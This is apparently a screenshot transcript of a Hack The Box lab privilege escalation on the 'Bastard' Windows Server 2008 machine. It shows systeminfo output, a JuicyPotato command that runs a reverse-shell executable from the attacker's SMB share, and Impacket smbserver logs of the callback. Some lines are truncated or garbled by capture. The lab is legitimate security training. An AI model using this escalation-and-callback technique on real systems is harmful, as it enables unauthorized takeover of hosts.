 kali@kali: ~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit
SeImpersonatePrivilege  Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects                     Enabled
C:\Users\dimitris\Desktop>systeminfo
systeminfo
Host Name:                 BASTARD
OS Name:                   Microsoft Windows Server 2008 R2 Datacenter
OS Version:                6.1.7600 N/A Build 7600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00496-001-0001283-84782
Original Install Date:     18/3/2017, 7:04:46 ��
System Boot Time:          25/6/2020, 6:26:54 ��
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               x64-based PC
Processor(s):              2 Processor(s) Installed.
                           [01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
                           [02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version:              Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             el;Greek
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory:     2.047 MB
Available Physical Memory: 1.535 MB
Virtual Memory: Max Size:  4.095 MB
Virtual Memory: Available: 3.548 MB
Virtual Memory: In Use:    547 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    HTB
Logon Server:              N/A
Hotfix(s):                 N/A
Network Card(s):           1 NIC(s) Installed.
                           [01]: Intel(R) PRO/1000 MT Network Connection
                                 Connection Name: Local Area Connection
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 10.10.10.9
C:\Users\dimitris\Desktop>cmd /c "\\10.10.14.28\mutatedknutz\JuicyPotato.exe -l 1337 -p \\10.10.14.28\mutatedknutz\rev
erse2.exe -t *"
kali@kali:~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace
acket-smbserver mutatedknutz /home/kali/Desktop/Linux/HackTheBox/
/workplace/exploit/smb/
[sudo] password for kali:
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.9,49195)
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::4141414141414141
[*] Disconnecting Share(1:IPC$)
[*] Handle: The NETBIOS connection with the remote host timed out
[*] Closing down connection (10.10.10.9,49195)
[*] Remaining connections []
Burp Suite Com... cherry.ctd - /ho... GitHub - ohpe/ju... /home/kali/Desk... [/home/kali/Des... kali@kali: ~/Des... kali@kali: ~/Des... kali@kali: ~/Des... smb - File Mana... 07:47 AM